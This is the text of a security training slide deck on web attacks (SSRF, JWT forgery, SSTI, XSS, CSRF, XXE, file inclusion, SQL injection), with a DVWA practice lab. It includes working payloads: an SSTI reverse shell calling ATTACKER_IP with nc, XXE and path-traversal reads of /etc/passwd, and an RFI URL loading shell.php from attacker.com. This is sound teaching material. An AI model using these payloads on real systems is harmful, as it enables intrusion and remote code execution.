Slide 1


Slide 2




Don’t Do illegal Shit!

Slide 3
Intermediate / Advanced web
We looked at beginner web stuff earlier in the year (powerpoint on GitHub if you need a refresher)
That was more of a general “Here is the kind of stuff to look for” rather than an “Here are some vulns and how to exploit them”
It is important to note, not all vulnerabilities are equal and take different approaches to exploit them.
This takes time and research, especially for the practical if you can’t do it straight away, research. Use the tools and utilities i’ll show you and you’ll get it eventually.

Slide 4

First things first, BurpSuite
BurpSuite is the swiss army knife of web attacks
Made by PortSwigger (they also do a very good Web Security Academy, you should definitely check it out)
It has all the tools you need to make your life easier doing a web app test

Slide 5
DEMO TIME
Notes:
Show off burp features

Slide 6
SSRF
Server Side Request Forgery
This occurs when you can trick a web server into making a request on your behalf
Normal operation looks like this
User -> HTTP REQ -> Web Server -> HTTP RESP -> USER
SSRF
Attacker -> HTTP REQ -> Web Server -> HTTP REQ -> Secondary Web Server -> HTTP RESP -> Web Server -> HTTP RESP -> Attacker
Notes:
Show off burp features

Slide 7
SSRF
Simple Example
http[://]secure.website/profile?pfp=http[://]cdn.secure.website/user1.jpg
Here you see the server makes a request to the cdn to get the users profile picture. As this is in a GET parameter we can alter this to request something else. Lets say on the same web server as secure.website it is running an internal dashboard on port 8888. We can access this via:
http[://]secure.website/profile?pfp=http[://]127.0.0.1:8888/
This could also be used to leak information from a server to an attacker.
Notes:
Show off burp features

Slide 8
SSRF
Complex example
HTBUniCTF 2024, there was an SSRF vulnerability via an advertising banner on a website. You could use this to chain vulns together to forge a JWT token ( will discuss this in a bit )
http://127.0.0.1:1337/api/analytics/redirect?ref=cta-announcement&url=http://1d3f639cb927bf.lhr.life/jwks.json
Notes:
Essentially how this worked
In the JWT you could specify the location of the public key file, in this case jwks.json (we’ll touch on this more in a bit)
In the web app there was an SSRF vulnerability in the analytics API that allowed for redirects to occur. The location in the JWT had to start with http://127.0.0.1 which is why this SSRF was necessary. It redirected to my webserver and pulled my set of keys, which meant I could now sign my own JWTs using my own private key.

Slide 9
JWT
JSON Web Tokens
JSON Web Tokens are used for session management. They are Base64 encoded and stored in a cookie in the browser.
These tokens are signed using a secret key which means the user cannot modify them. There are attacks on these such as (not exhaustive):
Key brute force (Symmetric)
None Alg Attack (Asymmetric)
Alg Confusion Attack (asymmetric)
Incorrect Signature (Both)
Jku Spoofing
Notes:
Key Brute force
Perform a dictionary attack on the signature, Can be done with JWT_Tool
None Alg Attack:
Decode the token, change the algorithm to None (or none, NONE, nOnE) in the header, remove the signature, and send the modified token. Some applications are vulnerable to this attack since some support a None algorithm for signature.
Alg Confusion Attack
Obtain the server's public key
Convert the public key to a suitable format
Create a malicious JWT with a modified payload and the alg header set to HS256.
Sign the token with HS256, using the public key as the secret.
Incorrect Signature:
When the backend doesn’t sign / verify signatures properly you can potentially just chane information in the token
JKU spoofing:
If the token uses a jku header you may be able to spoof it to point to a webserver you control and therefore use your public/private keys ( same as I spoke about earlier with the SSRF )
This can be a bit fiddly depending on the security controls put in place but overall a decent attack if you can get it working.

Slide 10

JWT
Notes:
Key Brute force
Perform a dictionary attack on the signature, Can be done with JWT_Tool
None Alg Attack:
Decode the token, change the algorithm to None (or none, NONE, nOnE) in the header, remove the signature, and send the modified token. Some applications are vulnerable to this attack since some support a None algorithm for signature.
Alg Confusion Attack
Obtain the server's public key
Convert the public key to a suitable format
Create a malicious JWT with a modified payload and the alg header set to HS256.
Sign the token with HS256, using the public key as the secret.
Incorrect Signature:
When the backend doesn’t sign / verify signatures properly you can potentially just chane information in the token

Slide 11
JWT
To attack JWTs, you can use the JWT extension in Burp and also JWT_Tool (google it you’ll find the GitHub)
If you’re attacking a Flask application, you may find that you have a session token that looks very similar to a JWT. This is a flask session token and they work basically the same as JWTs but to decode / attack them you use a different tool, flask-unsign.

Slide 12
SSTI
Server Side Template Injection
Some Modern webapps use Templating Engines such as Twig (PHP) or JINJA (Python/Flask).
These templating engines are a good way of updating the HTML of a webpage with the results of requests. Say you pull a list of names out of a file and want to update the DOM with them, you can add it into the template.

Slide 13

Example Template
Notes:
Bit of code from my FYP
Essentially it loops through a variable passed to the DOM {%%} in JINJA is basically python code
You can output variables to the dom by enclosing them within {{ }}
If the value of the variable though is a template format specifier and it hasn’t been handled / rendered properly, it can lead to Code execution or other fun things.

Slide 14
SSTI payloads
{{ 7 * 7 }} - Easiest payload you can try, if it prints 49 to the screen, it’s vulnerable
${{<%[%'"}}%\. - SSTI polyglot, if it exists this will probably trigger it
{{''.__class__.__mro__[1].__subclasses__()[407] ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc ATTACKER_IP LISENTING_PORT >/tmp/f',shell=True,stdout=-1).communicate()}} - Example of potential RCE
Notes:
Some payload examples

Slide 15
XSS
Cross Site Scripting
Running arbitrary JavaScript on a target web app to perform some malicious action.
Once you have XSS you can do pretty much anything with the webapp. Update the DOM, steal session cookies, etc.
Easiest way is using script tags
<script>alert(1)</script>
You can use other tags to achieve the same thing, potentially bypassing any filters on certain tags.
Notes:
Some payload examples
<script>alert(1)</script>
<img src/onerror=”alert(1)”>
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet

Slide 16
CSRF
Cross Site Request Forgery
CSRF is the act of forcing a users browser to make HTTP requests the user isn’t aware of. CSRF is usually a further attack on top of an existing XSS or other attack. A good example would be something like:
http[://]bank.com[/]sendmoney?accno=1000&amount=100
This could be injected into another, attacker controlled origin. When the user goes to the attacker controlled site, if the bank has not included anti csrf measures, money could be transferred to the attackers account without your knowledge.
http[://]attacker.com[/]mycoolblog

Slide 17
XXE
XML External Entity injection
XXE comes from how some web applications that use the XML standard for data exchange. Unfortunately, the XML standard has some potentially malicious features. This can lead to SSRF, LFI, RCE etc.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace "3"> ]>
<stockCheck>
<productId>&toreplace;</productId>
<storeId>1</storeId>
</stockCheck>
Notes:
XML external entity injection (also known as XXE) is a web security vulnerability that allows an attacker to interfere with an application's processing of XML data. It often allows an attacker to view files on the application server filesystem, and to interact with any back-end or external systems that the application itself can access.
This web app looks like it is a stock check for a certain product
The XXE attempt is just seeing if we can add our own xml entity in.

Slide 18
XXE
XML External Entity injection
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY example SYSTEM "/etc/passwd"> ]>
<data>&example;</data>
Notes:
Here we have the same thing except we are trying to load /etc/passwd into example and then load &example into the XML. This is an example of using XXE for File disclosure

Slide 19
LFI/RFI
Local|Remote File Inclusion
Local file inclusion is a mainly PHP problem (no surprises there)
This is where the backend loads a file based on user input. It can be used to leak sensitive information via path traversal (a more universal vulnerability) or in the case of PHP, potentially escalate to Remote Code Execution
http[://]victim[.]com[/]gallery?photo=cat.jpg
http[://]victim[.]com[/]gallery?photo=../../../../../../../../../etc/passwd
Notes:
Can replace cat.jpg with payload
Much more common than RFI.
LFI != path traversal

Slide 20
LFI/RFI
Local|Remote File Inclusion
Remote file inclusion is similar to LFI but instead of the file being from a local source, it can be pulled from an attacker controlled location. You can achieve RCE with this method easily.
http[://]victim[.]com[/]gallery?photo=http[://]cdn[.]victim[.]com[/]cat[.]jpg
http[://]victim[.]com[/]gallery?photo=http[://]attacker.com[/]shell.php
Notes:
This is a fairly rare exploit as most developers don’t pass something the user can control into include()

Slide 21
SQLi/NoSQLi
Structured Query Language Injection
A lot of web apps have a database, it’s usually some form of SQL database (MySQL etc). Could potentially be a NoSQL database such as MongoDB.
SQLi occurs when user input is directly passed into an SQL query without sanitisation or preparing the statement. For example:
“SELECT password FROM users WHERE username=’$_POST[“username”]’”
The username parameter from the form is passed directly to the SQL query

Slide 22
SQLi/NoSQLi
Structured Query Language Injection
“SELECT password FROM users WHERE username=’$_POST[“username”]’”
Lets say we input admin
“SELECT password FROM users WHERE username=’admin’”
What if we do admin’
“SELECT password FROM users WHERE username=’admin’’”
It’s subtle but now the query will not complete correctly. Using ‘ is a good way of finding SQLi vulns.
Tools such as SQLmap and Ghauri can be used to automate this (will show you)

Slide 23
Filter Evasion
Potentially web apps may implement some form of filter or WAF that prevents these attacks even though the app is vulnerable to them.
PortSwigger has a great list of bypasses, PayloadAllTheThings does as well.
Lets come up with some payloads (practical demo)

Slide 24

Your turn!
Task 1: Install DVWA
sudo apt update && sudo apt install docker-compose docker
git clone https://github.com/digininja/DVWA
cd DVWA/
sudo docker-compose up -d
Task 2: Login to DVWA ( you can probably guess the creds)
Task 3: Set the difficulty to Low
Task 4: Try some of the attacks!

Slide 25
Tools
https://www.thehacker.recipes/
https://book.hacktricks.wiki/en/index.html
https://sqlmap.org/
https://github.com/r0oth3x49/ghauri
https://portswigger.net/web-security
https://github.com/swisskyrepo/PayloadsAllTheThings
https://owasp.org/www-project-top-ten/
https://github.com/ticarpi/jwt_tool
https://github.com/Paradoxis/Flask-Unsign

